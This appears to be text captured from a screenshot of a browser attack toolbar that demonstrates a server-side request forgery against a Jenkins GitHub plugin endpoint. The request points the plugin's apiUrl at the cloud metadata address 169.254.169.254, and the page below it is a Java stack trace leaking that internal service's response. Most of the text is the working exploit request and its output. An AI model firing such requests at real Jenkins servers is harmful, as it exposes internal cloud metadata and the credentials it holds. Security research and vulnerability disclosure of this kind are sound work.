 http://jenkins.local:8080/securi
view-source:http://jenkins.local:8080/securityRealm/user/admin/descriptorBy
搜尋
INT
SQL
XSS
Encryption
Encoding
Other
Load URL (A)
Split URL (S)
Execute (X)
view-source:http://jenkins.local:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator/createTokenByPassword
?apiUrl=http://169.254.169.254/%23
&login=orange
&password=tsai
-
+
Enable Post data
Enable Referrer
1 <div class=error><img src='/static/08373c68/images/none.gif' height=16 width=1>Can&#039;t create GH token for orange - Server returned HTTP response
code: 200, message: &#039;OK&#039; for URL: http://169.254.169.254/#/authorizations <a href='#' class='showDetails'>(顯示詳細資訊)</a><pre
style='display:none'>com.fasterxml.jackson.databind.exc.MismatchedInputException: Cannot construct instance of `org.kohsuke.github.GHAuthorization`
(although at least one Creator exists): no double/Double-argument constructor/factory method to deserialize from Number value (1.0)<br> at [Source:
(String)&quot;1.0<br>2007-01-19<br>2007-03-01<br>2007-08-29<br>2007-10-10<br>2007-12-15<br>2008-02-01<br>2008-09-01<br>2009-04-04<br>2011-01-01<br>201
1-05-01<br>2012-01-12<br>2014-02-25<br>2014-11-05<br>2015-10-20<br>2016-04-19<br>2016-06-30<br>2016-09-02<br>2018-03-28<br>2018-08-17<br>2018-09-24<br
>latest&quot;; line: 1, column: 1]<br> at com.fasterxml.jackson.databind.exc.MismatchedInputException.from(MismatchedInputException.java:63)<br> at
com.fasterxml.jackson.databind.DeserializationContext.reportInputMismatch(DeserializationContext.java:1343)<br> at
com.fasterxml.jackson.databind.DeserializationContext.handleMissingInstantiator(DeserializationContext.java:1032)<br> at
com.fasterxml.jackson.databind.deser.ValueInstantiator.createFromDouble(ValueInstantiator.java:274)<br> at
com.fasterxml.jackson.databind.deser.std.StdValueInstantiator.createFromDouble(StdValueInstantiator.java:378)<br> at
com.fasterxml.jackson.databind.deser.BeanDeserializerBase.deserializeFromDouble(BeanDeserializerBase.java:1396)<br> at
com.fasterxml.jackson.databind.deser.BeanDeserializer._deserializeOther(BeanDeserializer.java:175)<br> at
com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:161)<br> at
com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:4013)<br> at
com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:3004)<br> at org.kohsuke.github.Requester.parse(Requester.java:629)
<br>Caused: java.io.IOException: Failed to deserialize
1.0<br>2007-01-19<br>2007-03-01<br>2007-08-29<br>2007-10-10<br>2007-12-15<br>2008-02-01<br>2008-09-01<br>2009-04-04<br>2011-01-01<br>2011-05-01<br>201
2-01-12<br>2014-02-25<br>2014-11-05<br>2015-10-20<br>2016-04-19<br>2016-06-30<br>2016-09-02<br>2018-03-28<br>2018-08-17<br>2018-09-24<br>latest<br>at
org.kohsuke.github.Requester.parse(Requester.java:631)<br>Caused: org.kohsuke.github.HttpException: Server returned HTTP response code: 200, message:
&#039;OK&#039; for URL: http://169.254.169.254/#/authorizations<br> at org.kohsuke.github.Requester.parse(Requester.java:646)<br> at
org.kohsuke.github.Requester.parse(Requester.java:607)<br> at org.kohsuke.github.Requester._to(Requester.java:285)<br> at
org.kohsuke.github.Requester.to(Requester.java:247)<br> at org.kohsuke.github.GitHub.createToken(GitHub.java:655)<br> at
org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator.createToken(GitHubTokenCredentialsCreator.java:197)<br> at